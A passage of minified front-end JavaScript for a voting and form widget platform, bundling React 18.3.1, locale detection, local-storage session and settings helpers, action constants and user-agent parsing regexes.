Set;n.add(t),l.set(e,n)}return u};return c(o,e,{ignoreNonConfigurable:!0}),s.set(o,r),o}function b(e){return"string"==typeof e}function d(e,t,r){return r.indexOf(e)===t}function p(e){return-1===e.indexOf(",")?e:e.split(",")}function w(e){if(!e)return e;if("C"===e||"posix"===e||"POSIX"===e)return"en-US";if(-1!==e.indexOf(".")){var t=e.split(".")[0];return w(void 0===t?"":t)}if(-1!==e.indexOf("@")){var r=e.split("@")[0];return w(void 0===r?"":r)}if(-1===e.indexOf("-")||(n=e).toLowerCase()!==n)return e;var n,o=e.split("-"),i=o[0],a=o[1],u=void 0===a?"":a;return"".concat(i,"-").concat(u.toUpperCase())}var m=f(function(e){var t=void 0===e?{}:e,r=t.useFallbackLocale,n=void 0===r||r,o=t.fallbackLocale,i=void 0===o?"en-US":o,a=[];if("undefined"!=typeof navigator){for(var u=[],c=0,s=navigator.languages||[];c<s.length;c++){var l=s[c];u=u.concat(p(l))}var f=navigator.language,m=f?p(f):f;a=a.concat(u,m)}return n&&a.push(i),a.filter(b).map(w).filter(d)},{cacheKey:JSON.stringify});var g=f(function(e){return m(e)[0]||null},{cacheKey:JSON.stringify})},11463(e){e.exports={filesHost:"https://widgets.touch.global",apiHost:"https://api.touch.global/api/v1",apiNoCacheHost:"https://api-nc.touch.global/api/v1",apiNoCacheLocalHost:"http://localhost/api/v1",trackErrors:!0,trackEvents:!0}},15287(e,t){"use strict";var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),u=Symbol.for("react.provider"),c=Symbol.for("react.context"),s=Symbol.for("react.forward_ref"),l=Symbol.for("react.suspense"),f=Symbol.for("react.memo"),b=Symbol.for("react.lazy"),d=Symbol.iterator;var p={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w=Object.assign,m={};function g(e,t,r){this.props=e,this.context=t,this.refs=m,this.updater=r||p}function v(){}function y(e,t,r){this.props=e,this.context=t,this.refs=m,this.updater=r||p}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},v.prototype=g.prototype;var h=y.prototype=new v;h.constructor=y,w(h,g.prototype),h.isPureReactComponent=!0;var S=Array.isArray,E=Object.prototype.hasOwnProperty,_={current:null},O={key:!0,ref:!0,__self:!0,__source:!0};function T(e,t,n){var o,i={},a=null,u=null;if(null!=t)for(o in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)E.call(t,o)&&!O.hasOwnProperty(o)&&(i[o]=t[o]);var c=arguments.length-2;if(1===c)i.children=n;else if(1<c){for(var s=Array(c),l=0;l<c;l++)s[l]=arguments[l+2];i.children=s}if(e&&e.defaultProps)for(o in c=e.defaultProps)void 0===i[o]&&(i[o]=c[o]);return{$$typeof:r,type:e,key:a,ref:u,props:i,_owner:_.current}}function P(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}var k=/\/+/g;function A(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(e){return t[e]})}(""+e.key):t.toString(36)}function x(e,t,o,i,a){var u=typeof e;"undefined"!==u&&"boolean"!==u||(e=null);var c=!1;if(null===e)c=!0;else switch(u){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case r:case n:c=!0}}if(c)return a=a(c=e),e=""===i?"."+A(c,0):i,S(a)?(o="",null!=e&&(o=e.replace(k,"$&/")+"/"),x(a,t,o,"",function(e){return e})):null!=a&&(P(a)&&(a=function(e,t){return{$$typeof:r,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,o+(!a.key||c&&c.key===a.key?"":(""+a.key).replace(k,"$&/")+"/")+e)),t.push(a)),1;if(c=0,i=""===i?".":i+":",S(e))for(var s=0;s<e.length;s++){var l=i+A(u=e[s],s);c+=x(u,t,o,l,a)}else if(l=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=d&&e[d]||e["@@iterator"])?e:null}(e),"function"==typeof l)for(e=l.call(e),s=0;!(u=e.next()).done;)c+=x(u=u.value,t,o,l=i+A(u,s++),a);else if("object"===u)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return c}function I(e,t,r){if(null==e)return e;var n=[],o=0;return x(e,n,"","",function(e){return t.call(r,e,o++)}),n}function j(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)},function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var C={current:null},U={transition:null},R={ReactCurrentDispatcher:C,ReactCurrentBatchConfig:U,ReactCurrentOwner:_};function D(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:I,forEach:function(e,t,r){I(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return I(e,function(){t++}),t},toArray:function(e){return I(e,function(e){return e})||[]},only:function(e){if(!P(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=g,t.Fragment=o,t.Profiler=a,t.PureComponent=y,t.StrictMode=i,t.Suspense=l,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=R,t.act=D,t.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var o=w({},e.props),i=e.key,a=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,u=_.current),void 0!==t.key&&(i=""+t.key),e.type&&e.type.defaultProps)var c=e.type.defaultProps;for(s in t)E.call(t,s)&&!O.hasOwnProperty(s)&&(o[s]=void 0===t[s]&&void 0!==c?c[s]:t[s])}var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){c=Array(s);for(var l=0;l<s;l++)c[l]=arguments[l+2];o.children=c}return{$$typeof:r,type:e.type,key:i,ref:a,props:o,_owner:u}},t.createContext=function(e){return(e={$$typeof:c,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:u,_context:e},e.Consumer=e},t.createElement=T,t.createFactory=function(e){var t=T.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:s,render:e}},t.isValidElement=P,t.lazy=function(e){return{$$typeof:b,_payload:{_status:-1,_result:e},_init:j}},t.memo=function(e,t){return{$$typeof:f,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=U.transition;U.transition={};try{e()}finally{U.transition=t}},t.unstable_act=D,t.useCallback=function(e,t){return C.current.useCallback(e,t)},t.useContext=function(e){return C.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return C.current.useDeferredValue(e)},t.useEffect=function(e,t){return C.current.useEffect(e,t)},t.useId=function(){return C.current.useId()},t.useImperativeHandle=function(e,t,r){return C.current.useImperativeHandle(e,t,r)},t.useInsertionEffect=function(e,t){return C.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return C.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return C.current.useMemo(e,t)},t.useReducer=function(e,t,r){return C.current.useReducer(e,t,r)},t.useRef=function(e){return C.current.useRef(e)},t.useState=function(e){return C.current.useState(e)},t.useSyncExternalStore=function(e,t,r){return C.current.useSyncExternalStore(e,t,r)},t.useTransition=function(){return C.current.useTransition()},t.version="18.3.1"},30921(e,t,r){"use strict";r.d(t,{Ht:()=>s,Lh:()=>b,Ln:()=>f,c7:()=>c});var n=r(59153);function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var c=function(){try{var e="";if(!0===window.ecTouchPlatform.options.webView?window.ecTouchPlatformBridge?e=window.ecTouchPlatformBridge.getSettingsData():window.webkit&&window.webkit.messageHandlers&&(e=window.webkit.messageHandlers.getSettingsData.postMessage()):e=localStorage.getItem(n.Z2),e&&""!==e)return JSON.parse(e)}catch(e){return n.GM}return n.GM},s=function(){var e=c();if(!e.session){var t=function(){for(var e="".concat((new Date).getTime(),"_").concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)).concat((Math.random()+1).toString(36).substring(2)),t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=0;r<50;r+=1)e+=t.charAt(Math.floor(62*Math.random()));return e}();return l(a(a({},e),{},{session:t})),t}return e.session},l=function(e){if(!0===window.ecTouchPlatform.options.webView)window.ecTouchPlatformBridge?window.ecTouchPlatformBridge.putSettingsData(JSON.stringify(e)):window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.putSettingsData.postMessage(JSON.stringify(e));else try{localStorage.setItem(n.Z2,JSON.stringify(e))}catch(e){}},f=function(e){var t=c();if(t&&t.widgetLanguage&&t.widgetLanguage[e])return t.widgetLanguage[e]},b=function(e,t){var r=c();l(a(a({},r),{},{widgetLanguage:a(a({},r.widgetLanguage),{},u({},e,t))}))}},36092(e,t,r){"use strict";r.d(t,{$e:()=>oe,A0:()=>Ne,AE:()=>_e,AT:()=>O,BL:()=>Z,CH:()=>$,D8:()=>n,DJ:()=>S,EC:()=>u,G6:()=>Ve,GT:()=>i,Gk:()=>Se,Hs:()=>Ae,Hu:()=>l,Ie:()=>se,Ik:()=>me,KE:()=>ee,Kt:()=>Ee,N5:()=>g,NQ:()=>a,Nm:()=>N,No:()=>ne,On:()=>ue,P4:()=>be,Pc:()=>L,Q7:()=>V,QE:()=>j,QH:()=>Pe,Qv:()=>Te,Rn:()=>w,U4:()=>ce,UI:()=>pe,Ud:()=>he,WN:()=>le,WX:()=>F,X4:()=>p,X6:()=>Ue,XT:()=>te,XU:()=>De,Xr:()=>s,Y2:()=>P,Y3:()=>J,Yd:()=>Y,ZA:()=>Ie,ZP:()=>T,ZY:()=>Be,Zm:()=>Ce,_:()=>m,_2:()=>C,_R:()=>x,_W:()=>R,at:()=>h,b:()=>A,b4:()=>y,bP:()=>z,bc:()=>D,bl:()=>_,cc:()=>ve,dY:()=>Le,dv:()=>o,eH:()=>v,eR:()=>Oe,er:()=>we,ez:()=>de,hd:()=>Q,i$:()=>I,i9:()=>M,lH:()=>f,lL:()=>xe,li:()=>H,mH:()=>c,mi:()=>Fe,n9:()=>E,nZ:()=>W,nl:()=>q,qK:()=>ye,qP:()=>ge,qm:()=>b,rn:()=>re,s6:()=>ae,tQ:()=>je,tV:()=>k,u0:()=>d,uz:()=>Me,v4:()=>G,w2:()=>Re,wS:()=>X,wo:()=>fe,xR:()=>K,yJ:()=>U,y_:()=>ke,ym:()=>B,zY:()=>ie});var n=1,o=2,i=3,a=4,u=5,c=6,s=7,l=8,f=9,b=10,d=11,p=12,w=13,m=14,g=15,v=16,y=17,h=18,S=19,E=20,_=21,O=22,T=23,P=24,k=25,A=26,x=27,I=28,j=29,C=30,U=31,R=32,D=33,N="en",M="throttle",L=250,V="start",B="welcome",F="vote",q="result",Q="end",$="xsmall",z="small",G="medium",W="large",H="live",Y="not_started",Z="played",X="canceled",K="widget_show",J="widget_user_interaction",ee="@@global/SET_PARAMETERS",te="@@global/UPDATE_PARAMETERS",re="@@global/INITIALIZE_REQUEST",ne="@@global/INITIALIZE_REQUEST_SUCCESS",oe="@@global/INITIALIZE_REQUEST_FAILED",ie="@@global/SYNC_EVERY_MINUTE",ae="@@global/SYNC_WIDGET_DATA_REQUEST",ue="@@global/SYNC_WIDGET_DATA_REQUEST_SUCCESS",ce="@@global/SYNC_WIDGET_DATA_REQUEST_FAILED",se="@@global/GET_CUSTOM_DATA_REQUEST",le="@@global/GET_CUSTOM_DATA_REQUEST_SUCCESS",fe="@@global/GET_CUSTOM_DATA_REQUEST_FAILED",be="@@global/RESET_CUSTOM_DATA",de="@@global/POST_CUSTOM_DATA_REQUEST",pe="@@global/POST_CUSTOM_DATA_REQUEST_SUCCESS",we="@@global/POST_CUSTOM_DATA_REQUEST_FAILED",me="@@global/INITIALIZE_VOTE_REQUEST",ge="@@global/INITIALIZE_VOTE_REQUEST_SUCCESS",ve="@@global/INITIALIZE_VOTE_REQUEST_FAILED",ye="@@global/SUBMIT_VOTE_REQUEST",he="@@global/SUBMIT_VOTE_REQUEST_SUCCESS",Se="@@global/SUBMIT_VOTE_REQUEST_FAILED",Ee="@@global/SUBMIT_FORM_REQUEST",_e="@@global/SUBMIT_FORM_REQUEST_SUCCESS",Oe="@@global/SUBMIT_FORM_REQUEST_FAILED",Te="@@global/GET_STATISTIC_REQUEST",Pe="@@global/GET_STATISTIC_REQUEST_SUCCESS",ke="@@global/GET_STATISTIC_REQUEST_FAILED",Ae="@@global/GET_PREVIEW_DATA_REQUEST",xe="@@global/GET_PREVIEW_DATA_REQUEST_SUCCESS",Ie="@@global/GET_PREVIEW_DATA_REQUEST_FAILED",je="@@global/GET_USER_LOCATION_REQUEST",Ce="@@global/GET_USER_LOCATION_REQUEST_SUCCESS",Ue="@@global/GET_USER_LOCATION_REQUEST_FAILED",Re="@@global/FIRE_EVENT",De="@@global/SET_USER",Ne="@@global/SET_VISIBLE",Me="@@global/RESET_FORM",Le="@@global/SET_VOTE_PAYLOAD",Ve="@@global/SEND_DEBUG_INFO",Be="@@global/SET_CUSTOM_CONTENT",Fe="@@global/CHANGE_LANGUAGE"},59153(e,t,r){"use strict";r.d(t,{GM:()=>o,VG:()=>a,Z2:()=>n,bJ:()=>i,f$:()=>u});var n="ecTouchPlatformStorage_v1",o={widgets:{},votes:{},widgetLanguage:{}},i="optimal",a="#f6f6f6",u="#B9B6B9"},95576(e,t,r){var n;!function(o,i){"use strict";var a="function",u="undefined",c="object",s="string",l="major",f="model",b="name",d="type",p="vendor",w="version",m="architecture",g="console",v="mobile",y="tablet",h="smarttv",S="wearable",E="embedded",_="Amazon",O="Apple",T="ASUS",P="BlackBerry",k="Browser",A="Chrome",x="Firefox",I="Google",j="Huawei",C="LG",U="Microsoft",R="Motorola",D="Opera",N="Samsung",M="Sharp",L="Sony",V="Xiaomi",B="Zebra",F="Facebook",q="Chromium OS",Q="Mac OS",$=" Browser",z=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},G=function(e,t){return typeof e===s&&-1!==W(t).indexOf(W(e))},W=function(e){return e.toLowerCase()},H=function(e,t){if(typeof e===s)return e=e.replace(/^\s\s*/,""),typeof t===u?e:e.substring(0,500)},Y=function(e,t){for(var r,n,o,u,s,l,f=0;f<t.length&&!s;){var b=t[f],d=t[f+1];for(r=n=0;r<b.length&&!s&&b[r];)if(s=b[r++].exec(e))for(o=0;o<d.length;o++)l=s[++n],typeof(u=d[o])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,l):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=l?l.replace(u[1],u[2]):i:this[u[0]]=l?u[1].call(this,l,u[2]):i:4===u.length&&(this[u[0]]=l?u[3].call(this,l.replace(u[1],u[2])):i):this[u]=l||i;f+=2}},Z=function(e,t){for(var r in t)if(typeof t[r]===c&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(G(t[r][n],e))return"?"===r?i:r}else if(G(t[r],e))return"?"===r?i:r;return t.hasOwnProperty("*")?t["*"]:e},X={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[w,[b,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[w,[b,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[b,w],[/opios[\/ ]+([\w\.]+)/i],[w,[b,D+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[w,[b,D+" GX"]],[/\bopr\/([\w\.]+)/i],[w,[b,D]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[w,[b,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[w,[b,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[b,w],[/quark(?:pc)?\/([-\w\.]+)/i],[w,[b,"Quark"]],[/\bddg\/([\w\.]+)/i],[w,[b,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[w,[b,"UC"+k]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[w,[b,"WeChat"]],[/konqueror\/([\w\.]+)/i],[w,[b,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[w,[b,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[w,[b,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[w,[b,"Smart Lenovo "+k]],[/(avast|avg)\/([\w\.]+)/i],[[b,/(.+)/,"$1 Secure "+k],w],[/\bfocus\/([\w\.]+)/i],[w,[b,x+" Focus"]],[/\bopt\/([\w\.]+)/i],[w,[b,D+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[w,[b,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[w,[b,"Dolphin"]],[/coast\/([\w\.]+)/i],[w,[b,D+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[w,[b,"MIUI"+$]],[/fxios\/([\w\.-]+)/i],[w,[b,x]],[/\bqihoobrowser\/?([\w\.]*)/i],[w,[b,"360"]],[/\b(qq)\/([\w\.]+)/i],[[b,/(.+)/,"$1Browser"],w],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[b,/(.+)/,"$1"+$],w],[/samsungbrowser\/([\w\.]+)/i],[w,[b,N+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[w,[b,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[b,"Sogou Mobile"],w],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[b,w],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[b],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[w,b],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[b,F],w],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[b,w],[/\bgsa\/([\w\.]+) .*safari\//i],[w,[b,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[w,[b,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[w,[b,A+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[b,A+" WebView"],w],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[w,[b,"Android "+k]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[b,w],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[w,[b,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[w,b],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[b,[w,Z,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[b,w],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[b,"Netscape"],w],[/(wolvic|librewolf)\/([\w\.]+)/i],[b,w],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[w,[b,x+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[b,[w,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[b,[w,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[m,"amd64"]],[/(ia32(?=;))/i],[[m,W]],[/((?:i[346]|x)86)[;\)]/i],[[m,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[m,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[m,"armhf"]],[/windows (ce|mobile); ppc;/i],[[m,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[m,/ower/,"",W]],[/(sun4\w)[;\)]/i],[[m,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[m,W]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[p,N],[d,y]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[f,[p,N],[d,v]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[f,[p,O],[d,v]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[p,O],[d,y]],[/(macintosh);/i],[f,[p,O]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[p,M],[d,v]],[/(?:honor)([-\w ]+)[;\)]/i],[f,[p,"Honor"],[d,v]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[p,j],[d,y]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[p,j],[d,v]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[f,/_/g," "],[p,V],[d,v]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[p,V],[d,y]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[p,"OPPO"],[d,v]],[/\b(opd2\d{3}a?) bui/i],[f,[p,"OPPO"],[d,y]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[p,"Vivo"],[d,v]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[f,[p,"Realme"],[d,v]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[p,R],[d,v]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[p,R],[d,y]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[p,C],[d,y]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[p,C],[d,v]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[p,"Lenovo"],[d,y]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[p,"Nokia"],[d,v]],[/(pixel c)\b/i],[f,[p,I],[d,y]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[p,I],[d,v]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[p,L],[d,v]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[p,L],[d,y]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[p,"OnePlus"],[d,v]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[p,_],[d,y]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[p,_],[d,v]],[/(playbook);[-\w\),; ]+(rim)/i],[f,p,[d,y]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[p,P],[d,v]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[p,T],[d,y]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[p,T],[d,v]],[/(nexus 9)/i],[f,[p,"HTC"],[d,y]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[p,[f,/_/g," "],[d,v]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[f,[p,"TCL"],[d,y]],[/(itel) 